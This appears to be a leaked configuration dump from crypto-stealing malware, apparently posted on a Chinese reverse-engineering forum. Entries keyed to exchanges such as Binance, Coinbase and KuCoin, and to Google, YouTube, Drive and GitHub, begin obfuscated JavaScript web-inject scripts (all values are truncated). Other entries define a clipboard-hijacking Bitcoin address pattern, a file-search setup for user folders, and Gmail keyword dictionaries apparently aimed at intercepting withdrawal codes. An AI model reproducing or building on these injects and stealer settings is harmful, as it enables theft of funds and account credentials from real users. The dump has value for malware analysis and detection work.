 {
"id": 1,
"url": "binance",
"value": "function _0x2456(){const _0x550587=['waitUntilTimePassed','CacheServi
"is_enabled": 1,
"created_at": "2023-12-20T06:25:28.000000Z",
"updated_at": "2025-11-29T11:18:15.000000Z",
"is_new_tab": 0
},
{
"id": 2,
"url": "blockchain.com",
"value": "!function(t,e){\"object\"==typeof exports?module.exports=exports=e():
"is_enabled": 1,
"created_at": "2023-12-20T06:25:47.000000Z",
"updated_at": "2025-11-29T11:17:38.000000Z",
"is_new_tab": 0
},
{
"id": 3,
"url": "coinbase.com",
"value": "(function(_0x54c95c,_0x1d8838){const _0x2128f6={_0x3e2897:0x69c,_0x28
"is_enabled": 1,
"created_at": "2023-12-20T06:26:12.000000Z",
"updated_at": "2025-12-11T08:53:33.000000Z",
"is_new_tab": 0
},
{
"id": 6,
"url": "kucoin.com",
"value": "var vo,bo,ko={exports:{}},wo={exports:{}};vo=\"ABCDEFGHIJKLMNOPQRSTUV
"is_enabled": 1,
"created_at": "2023-12-20T06:27:50.000000Z",
"updated_at": "2025-12-06T12:26:13.000000Z",
"is_new_tab": 0
},
{
"id": 7,
"url": "htx.com",
"value": "/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jq
"is_enabled": 1,
"created_at": "2023-12-20T06:28:12.000000Z",
"updated_at": "2024-11-15T14:47:44.000000Z",
"is_new_tab": 0
},
{
"id": 28,
"url": "EMAIL_CONFIG",
"value": "{ \"DICTIONARIES\": { \"PRIMARY\": [ \"withd\", \"cod\",
"is_enabled": 1,
"created_at": "2024-03-06T18:11:09.000000Z",
"updated_at": "2024-08-05T08:55:48.000000Z",
"is_new_tab": 0
},
{
"id": 59,
"url": "mexc.com",
"value": "!function(e,t){\"object\"==typeof exports&&\"object\"==ty
"is_enabled": 1,
"created_at": "2024-05-16T05:56:21.000000Z",
"updated_at": "2025-12-07T19:12:03.000000Z",
"is_new_tab": 0
},
{
"id": 96,
"url": "CLIPPER_DATA",
"value": "[ { \"reg\": \"^bc1[a-zA-HJ-NP-Z0-9]{25,39}$\", \"value\"
"is_enabled": 1,
"created_at": "2024-06-19T17:02:32.000000Z",
"updated_at": "2025-07-14T20:13:09.000000Z",
"is_new_tab": 0
},
{
"id": 98,
"url": "FINDER_DATA",
"value": "{ \"general\": { \"disk\": \"C\", \"rootDir\": \"Users\",
"is_enabled": 1,
"created_at": "2024-08-14T10:25:46.000000Z",
"updated_at": "2025-09-16T09:56:29.000000Z",
"is_new_tab": 0
},
{
"id": 104,
"url": "UPD_EM_INSTR",
"value": "{\"mail.google\":{\"dictionaries\":{\"targetWords\":{\"re
"is_enabled": 1,
"created_at": "2024-12-14T11:59:19.000000Z",
"updated_at": "2025-07-25T10:42:06.000000Z",
"is_new_tab": 0
},
{
"id": 133,
"url": "drive.google.com",
"value": "!function(n){\"use strict\";function d(n,t){var r=
"is_enabled": 1,
"created_at": "2025-05-26T10:46:05.000000Z",
"updated_at": "2025-05-30T10:59:57.000000Z",
"is_new_tab": 0
},
{
"id": 140,
"url": "youtube.com",
"value": "function _0x3c58(_0x59c977,_0xeafe9e){var _0x58fac
"is_enabled": 1,
"created_at": "2025-07-15T18:09:18.000000Z",
"updated_at": "2025-10-07T07:25:18.000000Z",
"is_new_tab": 0
},
{
"id": 141,
"url": "google.com",
"value": "function _0x1f2d(){const _0x29fa9c=['GngUl','Log',
"is_enabled": 1,
"created_at": "2025-07-15T18:10:50.000000Z",
"updated_at": "2025-07-15T18:10:50.000000Z",
"is_new_tab": 0
},
{
"id": 142,
"url": "github.com",
"value": "function _0x569a(_0x5e9c39,_0xd7f5ea){const _0x4e1
"is_enabled": 1,
"created_at": "2025-07-22T12:06:31.000000Z",
"updated_at": "2025-07-31T20:04:23.000000Z",
"is_new_tab": 0
},
吾爱破解论坛
www.52pojie.cn